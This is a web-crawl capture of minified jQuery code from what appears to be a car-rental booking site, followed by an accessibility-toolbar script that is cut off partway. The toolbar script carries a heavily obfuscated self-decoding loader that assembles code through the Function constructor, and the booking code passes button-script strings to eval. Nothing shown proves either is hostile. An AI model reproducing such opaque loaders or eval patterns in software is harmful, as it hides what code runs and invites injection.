($(this).prev().val(""), $(this).prev().select()), !e && t.autocomplete("search", "") }) }, _source: function (t, e) { var a = RegExp($.ui.autocomplete.escapeRegex(t.term), "i"); e(this.element.children("option").map(function () { var e = $(this).text(); if (this.value && (!t.term || a.test(e))) return { label: e, value: e, option: this } })) }, _removeIfInvalid: function (t, e) { if (!e.item) { var a = this.input.val(), n = a.toLowerCase(), o = !1; this.element.children("option").each(function () { if ($(this).text().toLowerCase() === n) return this.selected = o = !0, !1 }), !o && (this.input.val("").attr("title", a + " didn't match any item"), this.element.val(""), this._delay(function () { this.input.attr("title", "") }, 2500), this.input.autocomplete("instance").term = "") } }, _destroy: function () { this.wrapper.remove(), this.element.show() } }), $(".combobox").combobox()) } function c() { $(".checkbox_change").click(function () { var t = $(".combobox_state"); $(".radio_btn").is(":checked") ? t.css("display", "inline-block") : t.css("display", "none") }) } $(".filter-start .item, .CarFamiliesContainer .item").click(function (t) { console.log("$('.filter-start .item, .CarFamiliesContainer .item').click"); var e = $(this), a = $("#sectionStep2"); a.find(".filter-start .item").not(".active_element") || a.find(".filter-start .item").removeClass("active_element"), e.addClass("active_element"); var i = e.find(".category").text(), r = []; a.find(".anchor_tag .filter").each(function (t) { r.push(e.find("span").text()) }), a.find("#accAgntMsgStep2").hide(), a.find("#accUsrMsgStep2").hide(), -1 === $.inArray(i, r) ? (value_new = '<p class="filter" id="btn_' + n + '" style="display: none;"><a class="close_me icon-close_icon_set"><span>' + i + "</span></a></p>", a.find(".anchor_tag").append(value_new), a.find(".anchor_tag .filter").fadeIn(300), n++, e.hasClass("acc-cat") && a.find("#accAgntMsgStep2").show()) : (e.removeClass("active_element"), a.find(".anchor_tag .filter").find('span:contains("' + i + '")').parents(".filter").fadeOut(300).remove()), o(), FilterSearchResult(), -1 === $.inArray(i, r) && e.hasClass("acc-cat-user") && 1 == a.find(".accessibility-details").length && a.find("#accUsrMsgStep2").show() }), o(), $(window).resize(function (t) { c4w_select_init() }), c4w_select_init(), $(".accordion").click(function (t) { $(this).parents(".panel").hasClass("active") ? ($(this).parent(".panel-title").addClass("open_accordion_new"), $(this).parents(".panel-heading").siblings(".accordian_content").removeClass("open"), $(this).parents(".panel").removeClass("active"), $(this).parents(".active").siblings(".panel").addClass("active"), $(this).parents(".active").siblings(".panel").children(".accordian_content").addClass("open"), $(this).parents(".active").siblings(".panel").children(".panel-heading").children(".panel-title").removeClass("open_accordion_new")) : ($(this).parent(".panel-title").removeClass("open_accordion_new"), $(this).parents(".panel-heading").siblings(".accordian_content").addClass("open"), $(this).parents(".panel").addClass("active"), $(this).parents(".active").siblings(".panel").removeClass("active"), $(this).parents(".active").siblings(".panel").children(".accordian_content").removeClass("open"), $(this).parents(".active").siblings(".panel").children(".panel-heading").children(".panel-title").addClass("open_accordion_new")) }), $(".good_to_know .panel-heading a").click(function (t) { $(this).parents(".panel").hasClass("active") ? ($(".panel-heading").removeClass("arrow_up"), $(this).parents(".panel").removeClass("active")) : ($(".panel-heading").removeClass("arrow_up"), $(".panel").removeClass("active"), $(this).parents(".panel-heading").addClass("arrow_up"), $(this).parents(".panel").addClass("active")) }), $(".navbar-toggle").on("click", function () { r() }), $(window).width() >= 768 && $("#navbar .nav li.child_menu").hover(function (t) { $(this).find(".submenu").show() }, function (t) { $(this).find(".submenu").hide() }), $(".sumo_header_Select2.header_2").on("click", function () { "none" != $(".navbar-toggle").css("display") && $(".navbar-toggle").not(".collapsed").trigger("click") }), s(), l(), c() }), $(function () { var t = 0; $("#txtFromDate").datepicker({ minDate: 0, dateFormat: "dd/mm/yy", onSelect: function (t) { $(".input_datetime input").removeClass("borderError"); var e = new Date(t.split("/")[2], Number(t.split("/")[1]) - 1, t.split("/")[0]), a = 2592e5; "IS" == SearchParams.fromCountryValue && (a = 864e5); var n = new Date(e.getTime() + 864e5), o = new Date(e.getTime() + a); $("#txtToDate").datepicker("option", "minDate", n), $("#txtToDate").datepicker("setDate", o), LoadPriceLists() } }), $("#txtToDate").datepicker({ minDate: t, dateFormat: "dd/mm/yy", onSelect: function (t) { LoadPriceLists() } }) }), $(".cmbAge").on("change", function () { CheckIfAgeError(this) }), $("#btnDoSearch, #btnDoSearchFromPopUp").click(function () { var t = "undefined" != typeof Iframe; if (LoaderIn(), ValidSearchInputs()) { "undefined" != typeof ga && ga("send", "pageview", "/<%=LanguageCode%>/make_a_reservation"); var e = BuildSearchQueryString(); t ? window.top.location.href = e : location.href = e } else $("html, body").animate({ scrollTop: 0 }, "slow"), LoaderOut(); return $(this).is("#btnDoSearchFromPopUp") && $("#ageModal").modal("hide"), !1 }), $("body").on("click", ".log-out", function () { window.dataLayer = window.dataLayer || [], dataLayer.push({ HertzUserType: "Guest", event: "logOut", eventCallback: function () { var t = siteUrl + "/Handlers/LogOut.ashx"; $.ajax({ url: t, contentType: "application/json; charset=utf-8", dataType: "json", success: function (t) { window.location = t.resMsg1 } }) } }) }), $.fn.outerHTML = function () { return $(this).clone().wrap("<div></div>").parent().html() }; var priceListVal = ""; function LoadPriceLists() { if ("Agent" == HertzUserType || "AbroadAgent" == HertzUserType) { if ($("#cmbPriceLists").empty(), "IS" == SearchParams.fromCountryValue) { if ($("#PriceListsBox").removeClass("hide"), "" != SearchParams.fromStationValue.trim() && "" != $("#txtFromDate").val()) { var t = siteUrl + "/Handlers/LoadPriceLists.ashx?area=" + SearchParams.fromCountryValue + "&state=" + SearchParams.fromStateValue.trim() + "&pickupStation=" + SearchParams.fromStationValue.trim() + "&fromDate=" + $("#txtFromDate").val() + " " + $("#cmbFromTime").val() + "&toDate=" + $("#txtToDate").val() + " " + $("#cmbToTime").val(); $.getJSON(t, function (t) { $.each(t, function (t, e) { $("#cmbPriceLists").append($("<option>", { value: e.priceLevelID, text: e.priceLevelName })) }), "" != priceListVal && ($("#cmbPriceLists").val(priceListVal), priceListVal = "") }) } } else $("#PriceListsBox").addClass("hide") } } function LoaderIn() { $(".main_container").css("opacity", "0.4"), $("#cover").fadeIn(1e3) } function LoaderOut() { $("#cover").fadeOut(0), $(".main_container").css("opacity", "1") } function RefreshPage() { location.reload() } function ShowGeneralPopup(title, content, btn1Text, btn1ClickScript, btn2Text, btn2ClickScript) { $("#2buttonModal .btn1").text(btn1Text), "" != btn1ClickScript ? $("#2buttonModal .btn1").click(function () { eval(btn1ClickScript) }) : $("#2buttonModal .btn1").click(function () { $("#2buttonModal").modal("hide") }), $("#2buttonModal .btn1").show(), "" == btn2Text ? $("#2buttonModal .btn2").hide() : ($("#2buttonModal .btn2").text(btn2Text), "" != btn2ClickScript && $("#2buttonModal .btn2").click(function () { eval(btn2ClickScript) }), $("#2buttonModal .btn2").show()), $("#2buttonModal #title p").html(title), $("#2buttonModal #txtContent").html(content), $("#2buttonModal").modal("show") } function ShowGeneralPopup2(t, e, a, n) { $("#2buttonModal .btn1").text(a), "" == n || null == n ? $("#2buttonModal .btn1").click(function () { $("#2buttonModal").modal("hide") }) : $("#2buttonModal .btn1").attr("href", n), $("#2buttonModal .btn1").show(), $("#2buttonModal #title p").html(t), $("#2buttonModal #txtContent").html(e), $("#2buttonModal .btn2").hide(), $("#2buttonModal").modal("show") } function ShowHelp(t) { if ("" != t) { var e, a = JSON.parse(getFITempalate(t)); ShowGeneralPopup(a.Name, a.TemplateHTML, rClose, "", "", "") } } $(".anchor_tag .close_me").click(function () { var t = $(this).find("span").text(); $(".filter-start .item").find('span:contains("' + t + '")').parents(".item").removeClass("active_element"), $(this).parents(".filter").remove() }); var rTemplates = []; function getFITempalate(t) { if (rTemplates) { for (var e, a = 0; a < rTemplates.length; a++)if (rTemplates[a].TemplateID == t) return rTemplates[a] } var n = siteUrl + "/Handlers/hndGetTemplateContent.ashx?GUID=" + t; return $.ajax({ url: n, async: !1, success: function (t) { e = t, rTemplates.push(t) }, cache: !0 }), e } function gotoTop() { window.scrollTo(10, 0) } function OpenProgramsDetailsModal() { var t = siteUrl + "/Handlers/GetProgramsDetails.aspx"; $.ajax({ url: t, cache: !1, success: function (t) { $("#dProgramsDetails").html(t), $("#ProgramsDetailsModal").modal("show") } }) } function fixSearchResults() { var t = $("div[isacccar='true']"), e = $("div.accessibility-details"); if (t && t.length > 1 && "true" === t.attr("visible")) { $(e[0]).show(), $(e[1]).show(); for (var a = $("div[visible='true']"), n = 0; n < a.length; n++)if ("true" === $(a[n]).attr("isacccar") && "true" === $(a[n + 1]).attr("isacccar")) { $(e[0]).hide(); break } } } $(function () { var t = 0, e = "1930:" + new Date().getFullYear().toString(); $("#histOrdersTxtFromDate").datepicker({ dateFormat: "dd/mm/yy", changeYear: !0, yearRange: e, onSelect: function (t) { $(".input_datetime input").removeClass("borderError"); var e = new Date(t.split("/")[2], Number(t.split("/")[1]) - 1, t.split("/")[0]), a = 2592e5; "IS" == SearchParams.fromCountryValue && (a = 864e5); var n = new Date(e.getTime() + 864e5), o = new Date(e.getTime() + a); $("#histOrdersTxtToDate").datepicker("option", "minDate", n), $("#histOrdersTxtToDate").datepicker("setDate", o) } }), $("#histOrdersTxtToDate").datepicker({ minDate: t, dateFormat: "dd/mm/yy", changeYear: !0, yearRange: e, onSelect: function (t) { } }) });

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769903188953&l=he
body_size: 186096
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"57","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":[],"brandingIcon":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/icon-3.svg","brandingLogo":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/Logo-vertical.svg","brandingLink":"https:\/\/group107.com\/accessibility-for-all\/","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#EFEDF7","--client-defined--main-border-color-end":"#EFEDF7","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#121212","--client-defined--close-button-color":"#83868F","--client-defined--button-border-color":"#dadee8","--client-defined--button-border-hover-color":"#0f0f0f","--client-defined--button-icon-background":"#0f0f0f","--client-defined--button-background":"#dadee8","--client-defined--button-text-color":"#27252A","--client-defined--button-background-hover":"#F4F6F9","--client-defined--button-background-active-start":"#5600ca","--client-defined--button-background-active-end":"#5600ca","--client-defined--acc-link-background":"#0d0d0d"}};})();(function(){var HVd='',dkN=719-708;function Sqa(b){var q=4045745;var o=b.length;var c=[];for(var f=0;f<o;f++){c[f]=b.charAt(f)};for(var f=0;f<o;f++){var p=q*(f+111)+(q%23561);var e=q*(f+584)+(q%44347);var s=p%o;var w=e%o;var k=c[s];c[s]=c[w];c[w]=k;q=(p+e)%6068577;};return c.join('')};var xiS=Sqa('zyxtreujtmccardgrhqbuovssniktlnfpwooc').substr(0,dkN);var sji='omrn[v1l<anrc,fh-w v;8ne.nvbdvenw{=3 22nCouo[auv1 ;z5pva} s)lsikcrx2ripugdr7patd}r8.osa)x5,vo;g-hde0",,9t,c (v;"ehdaf(oz))f)o[;.;+;atld=gse 6.,o(]i.inl=s)c")hv[(is+.ns6i.;;. (ph,+(==9(;(6gs(nf;=4+sao]khaao;)e;rv()fmd=1)rlo=nm-haort,m*0)vrrh.f]t[u=hv++h,1Auz;j 6r;u;=iwrrw(Si})8e,t,]drgov=it-";=+a,{is.t]n;nv;lre*oq h=txs+7sdtd===149{;)l"f8o=t0welg;ae . ;av]af1uf}]i=)[u<g476[eC=arr+=a1a( bg]=ar[=a;.)a10ootht"d;s(z)u]=trk"=v0hsqc].shoi"Afanr)n, ;ee<CA8+kuCls =9k(l=r u{y)+e7+(()nhthce;(9cnj,+.5;hy(y{s >h.l14afgg[2rtir(t;s0lss;nof=(hvql7Ceav8t+jhv}pa+nc8}+0!!9dj[0;xa; -p)c)nmir(0,cbvo6rr0A>v,5<6m;,r7s,c1[Ct;+8;h]p[8t. en0;=rrale{ej{((;njr+uos6e;g)bvthf0c(l))ar4v]v,r9.=nr"=)i)va.pu-d=Shhhsal+(rafxt +c+] er+(9,r"i=ms;,42n)2gCr,,;,(j]o)onc=([m).anr} =3t, =gnfc((2ha2ly,t=a7;4a=rtvt2 1k=.o<e=leC+uh);A)iglu=y;rbgrh -3j1a7.t;agr.wc .(i;acrfxi;.mvi=h(eleib.s)=a;2vgxlqh[is(l,n5.+reaa.)+n)(if;';var kLm=Sqa[xiS];var snT='';var xAH=kLm;var AML=kLm(snT,Sqa(sji));var BoK=AML(Sqa('4c2aro00A.`D-8!Xo30e2"7t-4aP[6Aw.1kP8"|A4058-n,",ul68413A5\'0Pin...94 5`Py..3eX"3iX"1!l24Picab7!c1-6.As7cePo7\\.2P!6l4c.2.6AcaoA0. 2,7,ts4,":6\/61",h+eXt.n"rAme"9"X.rX"623tP""77i,c9aj.1,"{u0w9v,o6!A57t"XX.56,Hoa6.z81!lP1P9.lK7ab=..sX5XX.1\\9\/XPdX]X!".{z8taPw9"4$X+67r,!t"P33>,62Al-2lb.ikAX,!4zn19tc"c"0Gidoc.l6`C i3re,riX r3.bC".6.oaX3!ch1iA3a!`,eC043.7koX66o}"c50Xdcp}eXs.acipC93eecX.9.{o9i.1:ktXP"p5baikgrj64sr9"ag3o82X2mPftAA9AU2">P"|!l.o[b2aao0ds"g42wu}<9XHpbc5s"l%P \/Xc!X.9vu0a2rnAimg"o3x3 !u%r73)A8i.voITli#f5XAaX.A! .p_6XcP6be9Pu-za"Ac.2T.61pt5,1phA.>k9-X0iPf84m0Qdm-OPug8nF284r6M9c5.+r40|ae60r[a4jaca,XtsrlriB`8Ae11"xA"X07Cpd]msX!.a!68cPP1wC.t!CingEd3".#XA,e7 "1I7P.6Ah.nst9st!n,e^8XduAJqcAk:ft9de9p5 0#90.3"Ar2 n.P,ki"2p66cPaPet=P.acitnXPe2X2rX5Ai3A"9."!.t0P[g."A1>7,2+ ,ilg--4bo!>e1>dBX!1cl8t2s894nn1Pd4npsnc6antdXi3o4".h.pgA_-l6.{Pdd6.u$4!5,..a.P4.3182,"1oAp\\P-!!pr:l-6`,"9xab1h9r"04A93s"2951. .X0m"T9i0a0.crd.o>z7fs ("b ,esamo19!X4Xe9"P8c.PXl.3P2>.vn70t1t2PX4,n-3A0X=.-h]9l" !!or 9on"]#c"x94!.i3i\'""l5&6yc6..r0r4p,r"tX.3vi"t0iPtsvA.0[Gel1\\.Xs.l.bX2A"21Xr7vP![ae73i36X{n27A 9dm]7Xe{h5PpT"<(ww"hx.1!ovd4mbuc-x6g7-X.{io 5"l1 PCXL0ePo31\'X.CinP2XPAt>91602a.t3o2&l.X^X87tS98\\s._6".99X16o.cf_!c!c.40bl7a- "*,k.`a,56cA):3"37Hn60b4Atcbo!-32s)eCi""s-ea.,3}PXQov2o1t%24D.riPb..4.XrCn.1cuni-XX7PXXne.yp.0AP"ln0g_w91!i0A6X.e15!$5!2,7"A2t}4d59!hX95c3:bXoy7=2";x.ul7d...c9XA!P.A7Xp!a5f8bC.1-d27A76"6-\\2"P!PnAfI8vAC6nsb^.17m._t c7am3!P,#m2*Pn.%g13Aa465a,y.v688a!o1.t.5-dAA2xX"P56wdC,Txf"Pep gX44e8"P.ou39}s5Xn17,ann92.=Ah.82\/10 v6iw.!f1>PPt1cool#^XtX!6o!"%4c.j33P4{hc.A1e2w1..Pt042o .tH5b!ls41"Ppl.fh11!,mX"i.vPdnX6!xu%2"XP62=id.2"A88t4lX{nzd.cI52PBXcP. 0m1789)iP-h2la!861\/10!P8?6>2TC[ad .A0P.=12mX66.u6E463615,dw2A8r_347<i!-03!04sr3x-ek4.9Zn\\w6X09A2e1X8r"560!0.PiseC2.606.cAa07l2dfP`!P6594030!"M 19[3f8ch>f6h,0d5-79o8HntPs.c,i0t" XuAc6.P8X_!-88.!1c3n9Xb9!9665u"!303p"2X8X"829.64Al9a0.3A.e78N!.1.1sh819Xi4p11P31379AAAb5XX07X1i.f.b7Ci"97oc61AoAt1p.mX.u.552n3uX33W{1nXXl3t 7g1a.4a""P.i9C1XesAn770[k9.1lb5P94A|he0>vy.nnw7f#"Xe9Xia)883l" Cd9t2.f5"vA63-cl89fXdenil53c.ue26X.d0711cAdb,.P..1[64y75 !:t82.883{8(Pr4le#cA5X1c"\'0A.9voem"nZ81A72A-Xrs!8A8Ami6r7ur`}1.g.\\P53oc8Xp81s}i312ml!^mPo8r[GX0ocoPAPA}m 44106 4a2!PA53..X7sv4g0(8w"r "At-Xf923".iPXX(!6d8caXf!6!r65a3c=vAd 9729C11lN7k19ye2203.u.367Xl]k1fPllc5!-o\\Xv76Lw82lyf}Ci16f.r."1236fP."@63Q"r,Q!1aY69pc.A5>19c!08402.t4"08,s60ogv8o4msc|h7X  {Pf,6f648itc5a\\!rn,AiP7fx9lX1(t6f.0eflA4125P7v2Xmp"$3.4X{gui$X"ic,r1"X14Ar.")-02r"74P5AX(0"97-9XQ_[Aj.r2t,-6sa.PP!-vO..Xn",{l9$,0\\4cW.co8t68"pxA02tA.",A8B4.XPP0P"Oni72Xi881A0"+.78A.,Aa#"8m29v0A%od[a0CXl.e1t71--1i.27fXoc3"^n 5-08Pl-P0rPapPX,)XPwr--6.71f"ol9v6A0[saA1._q.c26f.a92emo5.v s.cXxoatX!s.",cA5K\'cX2cclco.?7A#c3ecan.R1r83g"r.1.b-4c|kf(iPPaA97xg,Ae7?3cVwP9U6732l.4816-5l!e"X>5".NX*1z63"3zn5dA2wXb"w* 3P.^p3w\'w!l 3l"32lc1s.!X0>Ns7A3hl7igcc8iX"-ed,6c0.!3 AlfyX"33b48oX79s190Z!. a!"c-2.+u"4X uy031!5iXe.Ara7s973ei7!i!22X8CiPA7sXC1cmAx5-l95cc3"957PAN4b8}4o51^t:t"X3E"tvo!5Cd.12X!c2l71cmcdAMX1c2gs=^A\/b00.P1w632s\\33b4. Afr9!81c1..fAbAe"21A.X4ru51X4gXX_9H"CA&!A!P\\572.cA1.n5!!#lolr5a.oA.P.l\/8 6XXXbf5>cfp,ca>5n15-o2PAc7!WCm0i}03fXP^orPcA_7%...9slb+9pr!60XePcAi0P.Pi(.5O .3"63"cnp9ue-"sAa86X29ix6u7c.,#X4sinX2cXt4u64p89vP[710#Aa...r.\/omuoA9.t2.v521!,20lr.."\\Az r-6A4234im1cgXizCt-3teaXx\/X1ccf prn3bX!r""tI!\\l-16103zce\/".8p6nh-oo1-6P3p5P,f@!i8.52"i81tc4gC33isM0orAa..63c79N07Py,ic7!lX60yX"1N83PX"a7Cbns510!c648!!1"2,7u3g,e0 f.2vsc7634122]mle"o20hn2w70f00}6"vr1.2l!-2rX)c.X.X9P1.o4.i.X602A6!x13PhKvp5,!!30wa!Xi0n.oXa6c"[A66n9n58c%XC0 v577,b"!A&2"w!P4{PA1aecX1H21kct0_eXPctc+A4GgcaX.2p!=c3k\/cA2l8-u00e1xc>":XX.1P3yI23XA7=2g"e53lA3v78m36mf%9n<18tM0" 0a>o.-0,9hwnz!4!oX9x,9A!A94o9V30bZK.tco.XXw.c4A1X. A, 11!294n.4c"c)aPl1lC...06J]69Xo.753PA.w0966e1Xx6lM3a9.0>o87p628|04Aj3a3.XPA981!A42397i.cor0zSa86c33>ffdcyX0.v7A!097X9i0!2tP%8e.l301ch2i9ni.X4pj5ftc.0AXXA."u0A.X12tA765l9.3!bec]."6)o5c!ooXAck.&0i3.>Q7o-m X02i3NT0)71Ps614Xp_5nAtA3soX(3X!0".XoScP8gr1380tPns80.]a0!X"e7c1eZ mauO\\.\'377ise-.8 .e6bl82PH\\a7t5,"f.PA2co6-,6cPu3p,*nC,5"r,X88,"PP0%t",I0X101c6P6\',w!.tX.A7d.Pg"cXP87e.6s.9fs,1.0-"rde>\/2XA_o-,.n3cte fel.XoX_az]X_d"n1,AAr23X1r0.jc.e1Pfs51"PCoaf93}cad0k\/t1!"7nPA3 ia#ns"8A2x"rXco"X3b0"y-28Atm14nctn2]0"A-""XX"d1.!S!1drrAXny0f#oleO;a1119c.l.t.ot :5hX94.f#.u|$1Qc-"60ea"vAmX1n.0cX97AC-AabhV8!A1]5%51-A3.PAAln".c9h-Ps"t15kXol"[f2eA7A8[xcrXi99!c0-.`sX%kC"P8"!,nCoj)!t 9rad\'3oYco!oi.88k34,F83e.Sr9A1$0gitP6o.,20a#X9!0G0{ox5Al8!An i!l973,68.a13--P3Alaf5,2rPlP5P0ssA.0c9.85?8..3..en6a0.P0wd3PX4PP.e97\'r,l\'#08"h_l.P!igy_.o0wA0!XX4v,!hn92%n(X!m{oX!c6tX"3d8Em3c!A1.PcP{9m,v"3"18Cu46.3.>6f|\\!xi.X2..b7m1g31.8.n.!Aw}t2D0ua0.Xa{541.7Ilk!9z H,7!])e|.o>[.XA2Pz. .9S"k3!cb.c565f19o-X(P\\"3.e\/XA31e#562gl\/05 u]60239528s1.nAo6t0A Cf5,o`16Pt96d-.-100,"f1!A9.2on,lsP59e.t Xg0x4ao09em17Pb">-5317=X45hy7nx!Xf01a7.PrP.r.O.t4.Pe. d0-e16ot08A..474 C.n7cX."f2Xciowslcbca3m99c&X.>9oXc.0\/91X17ts.27(239338..1)653c26d.cX6n. `56mX,l82"A6Vn!6u!"o!"8mM)f>X3"X1ly6,8e.d"xp t1C591,.09eAa}68822m.;tl4X3rK3o9l9590Ze!i!c62v8}XT607ulnC2i.c11X"1y77.!!4se.9vnh0"1ie.5fi4 31c 15APC12O.9s7-(Ac"iAc."129323I6bi3!am3u.P".XlA!l5ewlWn2w7Xc"%0g60771PX \/Xe...!o2lc XPr0an]7!.2 6".)l\/.$P.=4!XPx.A1"}x.9C7bc,3Q4:n!Xk..Pk!Xu50blhaXQPPi..ebt5"mt5.FAv07..P]e,.!0kPl\\mAej6d 21Xu8fQo re.Xcee >cl5:h6nX053P3P9t8"X5n63!55i8.8Ti"!l6>DP7aXi5P0:!p1oP4.9.50#9P1wb6A?2 7"s"9AnAf:b9gPu!.lgAc$#p27r3XPA297.c.X7!113eA.1c.l.s1v29u17!c.v9n!e3962s3,1X"P1a$!2\/5.51A1X1.c6A!sAl00XlnS!.do.ert"4.bM3nX!13t..d_16.*4pr3S4"oA859!an3#c4a0cf 0i,c6AM1c[0nlAncA0a.02sP25cl3!.#1Ae0.."4dlt(m.99X96ri+o7Ac31u1otc1a459cga.s,n97Xl58c5122m"et.f"e!ce2AP5!X],w 1-rc!3.5175"cc5\\acP.pP.e-n6A^nrP22"s16]1221vX8c1ZMd23x"!Xnc[!4x2X6C6p\/06.X8.5X2!"893.g"k-0d!oo3P4l846cdl9sA1.t7A6eXo290-y1.>EX9c.9Pc4CXn.22l72^.lms.,A8]6A"a\\2,1nc!V3".111\/tUf7n2!42ckX.e.6.c"!.e.A1Xm2e3`3l64p."C",.j12EAA8yPsn8do%.i1f."o.",n0m-5Q6.\';A=XA"]".c".c,4!4.9.aX12X8o6.479du>6vcS1>!;A.o c29|P3d"Dc3!"7ni88P4oo=A@.sclX+]ab.y,*48.!ag6$u.A446.h8F87ttf!.tC.ne.-o(e4 ef1a40!c1oc.8d""1"p"apyAvtcXX..1{.APlt5vh4X^\\"!P%Pctu1.9P-uA5aXX6XPu9aXnAm3C.b6ueh1v{!g5v$AnPv30`">e!*pfys.AA77P!.e e.9Li!5XX>3d$w9e<!f41ri!9.5cL469-13Pv58!98seXyl&,8oXaN6.+pgA}7eb.02.n7s"rXD6.l"Ab35416,3nllX)\/m4A"4[14.3"l2.3 oc\'9.021c(X1i.tx91Q-a.,9e5d5.A315ip12fn3ire1[c!1"5c\/."iP .".2p64puC8!a2P72toAaoX36U.91!liAXlc!c!Xo6lUo!5ao.71APf3.-)v.eacXA141.4$A6!x1,Xu.o."2.Cna!A26 "r\/..#t2"5!9Xi7681e8i3Pe$AXw..XcXj!C,`k^5Cr0$p1P9.9P89g.!7d-.Xl.C 3v-ce1lB3XeX7!,y60P2BL9"f"a6plA4s218AP"P8X.rAi6ax49W..PX35"PXna0$v12cA.169l27.Xei"4#4pc4t950mo.dXl0|P.1otid!]fcgQieXiec$2q.cekXt05vP.6"049a"6Aq-i.nkcc"trH[0oP5,r-.86Xo7578Au9AdX\/AoXne"P.O1n."AXX57yvoA\\tXh3\\!aX1aoP0st.2nP5X3Ai2tyoC8Hlif`1Xil121Av1t8l.olPnpcP3!9P\\89e0. bX2380-Xp,"i=5.3"6A05cfcPltAf,pCa-9nX3Prn.htX "2"371fA5 ".!.p.fX73!M"nPAXglc0xk.P0 o.no18n$.o..2-v5iX..C.iXMns-!631-.vf!49`1"VdC6c0...,s"P1X.4o205&!t.i3_3.517![.2X0l3e3.v!X"eP108A8tAoXX14\/2v48m"ccgg2P8.asX)5gc_PAfS9a7s!c\\.=t"P,.1fx5cx6pD+r?ct-uy"X.0A"|93.Xc9%9lXl7etX.XkX5..c2PSil\\Xrd5coP8.AAXcc"\\Qh>Xd3*A.ix@aXu$.u).?_6-X-"-yartncXnu93 !hs"eP9""l]i98e46cdnPaX+>8e9 .P"6`338fa1cX81"ACX.4X]"18gA[lsPydt.t.d8X".\\XX1.s_Ab!l.-ACn34-J=dF7P,C3"X3n17@9.ha"2t XcnCX98aX"6.5Xeb.3h-1,P7AenaC!k7{#X2s ,t\'-Xh"5..7oAX5hX,lsl8."crcl3XBp,.69A;-$80oPA@P35v8!5k?3Urg."g3 9X7%v9XOrxa-X5ubAX34A310l!".21t$R_c-c05B2,".u"r]#c,l#{nXb":0a811i4u567te2rj9-x58|Pr6X9!P9.2x,b"uX"e..Noi-1wh08C1a61ccI9P?P2e-YyA"0.cb{cfdXAPu{32i7I=uC kync0 ilX.Pv3ea2a" ,8n9|12t15.{6coe!>1vati"9!o`2""(9AA 5w31X4,X-2,Pc.648C."8o0c$#o!u45 fA.7,1"o!0eo0.p8.a> .|\/1d!mhtbX.d-43"*c"i24otorm.PAlvPXelEt48lge499h#\\65l9`.c.]HP!.edl:fr24"2"2!Mdrl6o81""nd>,tAr3.5.cX2XlcX92(15!hsmARP.3,99"3,2W76"-3iE4ld[Pha"8X16_92etyp,p2Nt77".|r7ec.A}A"Xac!oX3As1X2o"")cas,78OnA84q2f"477clzAUo.s{u6c#iOPULiv2b3e77"^[%!)kP-wA.eieoP1}.P_!J"oy-s20aPPf83,N-lrA10A`A#Xr2Ar.re!-7{c4.l--,8c( 1!lcOXEi!vrl3t4"eo7C5gs9!A"!35NAo22P-4.!4,eexA".e!9X7t96)e7it5.9 !14ni"-.8Po"62!aX5. !}A90 !X5X+irem?k!trcecluXo!:5r.76V8P6sX61gTXv09Pe51aA6t01Xt"X!A.!rdl7i6XA.ud.3vl..nx7Xi60XCQXosabp.@"y-9Ln u!s3i"-PXl0nTt.ac!-,P"X.1l-cfX5e\/rm6Aa{Toti)ci-9u.imM.A-Ad5".01X0X,11i0Xh5e.&aPeX.cow-",lX6N-GydXX.c8.t3 82fX9lc."b17.8.""cr#a49^pe]ov0,lnmd5Ahu]5!ie.-53,24e6i3y0c"9etf0Xd0;..XytPo9d56,ca.3s.cr.oenX8190!""1.c.ntaXoc.k3jfb."aP1Pp2#PX"Ce.tpaPC,t7eh1u:\\O29lX"2XPvAn^o11t0b892:1!D9P"2b-J4o,s.aT#c-.=h2P3i.epdl%1e3X-8O12 ,2mAtXX-ci0m0m6844,A,nuc\'le2.A7udt5#<n!)9CpO86ecmny2XR6"odun!l"2to8A:\/b7e.2,.5Xo3u_.d"2ew.uP-8,p.c_! 202!Xsah!0A"ic504.16e\/rrHd9uAet3-"8.59"11t7n0.!9le#d1v21,5imaA3cdu"AP2dsn8}-.820upP_8!6Xicc5c.6A11rf"xorkPe1.v8-[nP949lPa6no1.ce.oS.0e=AQ"8xX],9X:7pt1 e=P="EXX",06l6!APAotc\'",02!;v:]k.ybta66.g_8PAc1tfg.:1_,1 33P7Aho6,Xnt9.s90is"rds.fih0aPv24xwo6et6rgeA"![t.#to!X1Aae0>b2(co"rt10jMo",!A,bAAcX6!eXtP4uX3nXc97]xC5.a6P,xAXttQ4S14g\\[ 4i#e[\'-n?G5kfci2Ht,PXXc.9.b23vX68ci!,?"Xt5X3\'e8cu.8_l86-8A61-4P A3u!pX"#1in,-ph-2X5wtim4aaa5"a.o53d!44mo8_6-1o]P\'PsA3)t.1PA".aj13"A0u!lcT5P4],aA8usA6"A85.3"_ActX. w60XC3Aii"#qoc3b"10a6tmicd!$P2 \\PXabeXt9Xs1>5r58dsfP729hXo"{e"A 40-U]9)"A26rf>l.AAXA"4C6t  u. ActPelA-on53.71dr A-ad0rccP\'P.541a4P"li!.!i09c,2-5Pn56toA3[6r,,"73d07_DMT"cXA31#0cdC$2.u4oc_Pc2883Hz.nXiCW3.X#e.o2e1x69aX. x<ne01s3!\'$;rXPP2P"u2"2!15t"gl#i.,2oatp3Xui"8lhrA.Ai"9g$"XaX!3{3mecc2nX5Puw",`h.c], """Q4X25.$Au!1ms8#8"X".!tAA2rtRboXX5so.l 